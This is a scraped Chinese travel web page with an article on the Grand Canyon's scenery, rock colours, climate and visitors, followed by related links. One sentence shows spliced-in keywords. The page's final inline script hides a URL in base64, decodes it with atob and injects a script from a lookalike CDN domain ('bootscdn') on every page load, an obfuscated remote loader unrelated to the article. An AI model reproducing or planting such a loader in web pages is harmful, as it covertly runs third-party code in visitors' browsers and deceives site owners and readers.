

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chuang-tai.com/lianmenggushi7/38238874.html
body_size: 4937
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="带你去远方(二十三)去美国大峡谷见证壮丽景观" />
    <meta name="description" content="大峡谷广阔无垠，即使在视野最好的地方，也只能看到365.2公里中的一小部分。尽管全球已有数百万人游览过大峡谷，但至今无人见过它的全貌。大峡谷国家公园大峡谷的壮观，不仅在于其千姿百态的奇峰异石和峭壁石柱，还在于其色彩的变幻。由于峡谷两壁的岩石" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>带你去远方(二十三)去美国大峡谷见证壮丽景观-国外旅游攻略联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/extent/racial/explore.css" rel="stylesheet" />
  </head>

    <div class="container ONTJmT">
      <nav>
                <div class="logo_h1">
          <a class="axFNoR poverty transport" href="/">国外旅游攻略联盟</a>
        </div>
                <ul class="nav nav-pills pull-right">
          <li><a href="/">首页</a></li><li><a href="/gonglvefenlei9/">攻略分类</a></li><li><a href="/tuijianpaixing8/">推荐排行</a></li><li><a href="/lianmenggushi7/">联盟故事</a></li>
        </ul>
      </nav>
    </div>

        <div class="container GsMQxkmYc">
      <div class="row">
        <div class="col-xs-12">
          <div class="mwm6AiJU">
            <h1>带你去远方(二十三)去美国大峡谷见证壮丽景观</h1>
            <p class="m41dm7p2z7">
              <em>2022-07-21 02:17:31</em>
            </p>
            <div class="fc2PTL0K">
              <div class="rich_media_content" id="js_content">
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><img data-type="gif" data-src="http://mmbiz.qpic.cn/mmbiz/R4Mu5mlm1KSlEzTKb3FUhc8qFQ7Ex6GqIIaniaFLwh34M0YluL17MuqjbkNq0JzjPIdUdH2mCM7Whwbk3CpMCDQ/0?wx_fmt=gif" data-ratio="0.1" data-w="500"></p><p style="text-indent:31px"><span style="font-size:16px;font-family:宋体">大峡谷广阔无垠，即使在视野最好的地方，也只能看到</span><span style="font-size:16px">365.2</span><span style="font-size:16px;font-family:宋体">公里中的一小部分。尽管全球已有数百万人游览过大峡谷，但至今无人见过它的全貌。</span></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz/R4Mu5mlm1KT9b9JNXYiacuXp5UicvCMcaFW4jPKDTwW9TpQGA1oVKx4MNd5AVGK6rWc9jjkMjdd6E6WBeeTrk7VA/0?wx_fmt=png" style="" data-ratio="0.5776173285198556" data-w="554"></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz/R4Mu5mlm1KT9b9JNXYiacuXp5UicvCMcaFCe602ib9qSTmHWDibSye1QJTd14mbSEMuwssy4eSae7cOAL3vvrVoAaQ/0?wx_fmt=png" style="" data-ratio="0.5895117540687161" data-w="553"></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz/R4Mu5mlm1KT9b9JNXYiacuXp5UicvCMcaFwiaWeSMk4qUtFHay9B5ibRVnR11Ft8zWEDfLJoCkvorcYGn4cqwjwrQA/0?wx_fmt=png" style="" data-ratio="0.7184115523465704" data-w="554"></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz/R4Mu5mlm1KT9b9JNXYiacuXp5UicvCMcaFOSyfibbkymjhvvCe8z8jaDQhmxbnVGWibHaIjvoGnzfAMsRTiaHL3JqHw/0?wx_fmt=png" style="" data-ratio="0.5956678700361011" data-w="554"></p><p style="text-indent:31px"><span style="font-size:16px;font-family:宋体">大峡谷国家公园大峡谷的壮观，不仅在于其千姿百态的奇峰异石和峭壁石柱，还在于其色彩的变幻。由于峡谷两壁的岩石性质、所含矿物质的不大峡谷国家公园同，在阳光照射下，呈现不同的色彩，如铁矿石会呈现五彩缤纷，其他氧化物则呈现各种暗淡的色调，石英显出白色。如此一块块鲜红、一团团黝黑、一片片铁灰、一方方深赫的色彩，使峡谷壁成为一块巨大的五彩斑斓的调色板，令人眼花缭乱，美不胜收。尤为神奇的是，谷壁的色彩还会随天气阴晴的变化而变化。在阴霾的日子，大峡谷中像是弥漫着紫色的烟雾</span><span style="font-size:16px">;</span><span style="font-size:16px;font-family:宋体">旭日初升或夕阳斜照时，山山水水又尽染成红色和橘色。由于峡谷天气多变，时而骄阳直射，时而风雨大作，更使峡谷风光变幻莫测，气象万千。大峡谷分南、北两岸，中间有水相隔，气候差异很大。南岸的大部分地区海拔</span><span style="font-size:16px">1800~2000 </span><span style="font-size:16px;font-family:宋体">米，而北岸比南岸高</span><span style="font-size:16px">400~600 </span><span style="font-size:16px;font-family:宋体">米。南岸年平均降水量为</span><span style="font-size:16px">382 </span><span style="font-size:16px;font-family:宋体">毫米，北岸高达</span><span style="font-size:16px">685 </span><span style="font-size:16px;font-family:宋体">毫米左右。北岸的气候比南岸冷，冬季下大雪，麋鹿成群。</span></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz/R4Mu5mlm1KT9b9JNXYiacuXp5UicvCMcaFtTep0X71wrVpzpicJfgvhSjGnFE4TSiahia0sJKLV4WIJibBpKLdyqGyeQ/0?wx_fmt=png" style="" data-ratio="0.5379061371841155" data-w="554"></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz/R4Mu5mlm1KT9b9JNXYiacuXp5UicvCMcaFO4VNLoP0KDjSjkuj0l2SxT2b7EbVd9kL6SKdWBgE5gFDZ6LlEp8aJg/0?wx_fmt=png" style="" data-ratio="0.6642599277978339" data-w="554"></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz/R4Mu5mlm1KT9b9JNXYiacuXp5UicvCMcaFwzsnVgRGe3hsynfvxRpJFh8IeuAAYIQ2ibiaFa0ZJ73CmwaPfelicJpUA/0?wx_fmt=png" style="" data-ratio="0.7021660649819494" data-w="554"></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz/R4Mu5mlm1KT9b9JNXYiacuXp5UicvCMcaF614Jtn2Slltan4KPaXeBeia4wc4aMtksJic2iaITMadBia9VrxLoVsbicRg/0?wx_fmt=png" style="" data-ratio="0.5270758122743683" data-w="554"></p><p style="text-indent:31px"><span style="font-size:16px;font-family:宋体">大峡谷国家公园是西部最受欢迎的公园，虽然游人如织</span><span style="font-size:16px">(</span><span style="font-size:16px;font-family:宋体">每年游客超过</span><span style="font-size:16px">400</span><span style="font-size:16px;font-family:宋体">万人</span><span style="font-size:16px">)</span><span style="font-size:16px;font-family:宋体">，但她却仅仅是科罗拉多高原南缘的一小块，这里仍有着浩瀚的荒野。如果你背负装备在这里徒步旅行，你看到郊狼、长尾鹿与响尾蛇的几率，永远要大于见到人类</span><span style="font-size:16px">;</span><span style="font-size:16px;font-family:宋体">而在高原的心脏地带，科罗拉多河、绿河、圣胡安河合作雕刻出迷宫般的地貌，造就了整个荒原的壮丽多彩。这个地区有十多个国家公园，还有纪念地、娱乐区、林地、州立公园和部落公园等，集合了西南风物的经典。这就是科罗拉多高原，这就是大峡谷。这里有陨星撞击的巨坑，大台阶般的绚彩断层，硅化木集群，隐藏的印第安崖居遗迹</span><span style="font-size:16px">;</span><span style="font-size:16px;font-family:宋体">而且在一些不为人知的角落，蕴藏着意外的宝藏</span><span style="font-size:16px">--</span><span style="font-size:16px;font-family:宋体">史前人类的居住地点、工艺品与石铭</span><span style="font-size:16px">;</span><span style="font-size:16px;font-family:宋体">在这侵蚀而成的景观里甚至还可以找到古代的熔岩流。</span></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz/R4Mu5mlm1KT9b9JNXYiacuXp5UicvCMcaFx9iap0JzOy23JAOjwg0t7VJI1UrzgUZUvPGNx8NITzc3h2Iic3EKicIEg/0?wx_fmt=png" style="" data-ratio="0.6389891696750902" data-w="554"></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz/R4Mu5mlm1KT9b9JNXYiacuXp5UicvCMcaFhbP07cYeNnKX70sGxeh2w11RQibTicZ8NOtBicpH4tDhaONE8Ixu5jMuw/0?wx_fmt=png" style="" data-ratio="0.6696750902527075" data-w="554"></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz/R4Mu5mlm1KT9b9JNXYiacuXp5UicvCMcaF6PMMWyKyrSzqiaESWgEKnKy5QoEvlicqLwLlMXxShUN6QaibXpuptEGDw/0?wx_fmt=png" style="" data-ratio="0.9675090252707581" data-w="554"></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz/R4Mu5mlm1KT9b9JNXYiacuXp5UicvCMcaFOH6h1FQR5wuFQTPXVzESbPgticruEicoRw6JaIbNfgE3z4D6gNeWfRug/0?wx_fmt=png" style="" data-ratio="0.6949458483754513" data-w="554"><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/R4Mu5mlm1KR5OCBvfNLlWPwFLtDodaDOHkqVrBYhOdZZma7w0bvS2ibQpsZ3xE4TEsoNIFicaOy6CTAlyj3qZfXA/0" style="line-height: 1.6;" data-ratio="0.26136363636363635" data-w="440"></p><p style="text-indent:31px"><span style="font-size:16px;font-family:宋体"></span><br></p><p><br></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-7">
          

<div class="mwm6AiJU">
            <h2 class="biaoti">相关资讯</h2>
            <ul class="qRNmi3">
                            <li>
                <a href="/lianmenggushi7/38193484.html" title="大峡谷风景美,林芝的阿吉更美!不信你来看看……">大峡谷风景美,林芝的阿吉更美!不信你来看看……</a>
                <span>2022-02-27 04:24:29</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193488.html" title="大峡谷玻璃桥终于开放,结果第一天就出了这事!">大峡谷玻璃桥终于开放,结果第一天就出了这事!</a>
                <span>2022-07-27 20:14:56</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193495.html" title="大峡谷里这群女人,每周都要在聚在一起搞事情~">大峡谷里这群女人,每周都要在聚在一起搞事情~</a>
                <span>2020-11-07 23:26:32</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193497.html" title="张家界大峡谷玻璃桥惊现罕见雪云海!">张家界大峡谷玻璃桥惊现罕见雪云海!</a>
                <span>2023-06-05 13:39:33</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193498.html" title="苍南浙南大峡谷景区设计图新鲜出炉!未来要建成这样子…">苍南浙南大峡谷景区设计图新鲜出炉!未来要建成这样子…</a>
                <span>2021-12-03 21:54:46</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193499.html" title="定了!张家界大峡谷玻璃桥8月20日开放了!">定了!张家界大峡谷玻璃桥8月20日开放了!</a>
                <span>2020-10-05 02:19:46</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193502.html" title="神秘的库车大峡谷">神秘的库车大峡谷</a>
                <span>2022-06-22 21:20:20</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193505.html" title="探险西乡大峡谷无人区(二)">探险西乡大峡谷无人区(二)</a>
                <span>2021-11-29 20:52:40</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193506.html" title="大峡谷玻璃桥造谣真相!—龙武">大峡谷玻璃桥造谣真相!—龙武</a>
                <span>2021-04-23 04:37:50</span>
              </li>
                                          <li>
                <a href="/lianmenggushi7/38193510.html" title="好望角之萌娃故事:新生的期中小结">好望角之萌娃故事:新生的期中小结</a>
                <span>2021-08-12 03:31:58</span>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      

<div class="mwm6AiJU links">
        <h2 class="biaoti">友情链接</h2>
        <div class="links_div">
                  </div>
      </div>
    </div>

    <div class="XCqNB0P">
      <div class="agent accelerate optional container">Copyright © 2023 All Rights Reserved 版权所有 国外旅游攻略联盟</div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>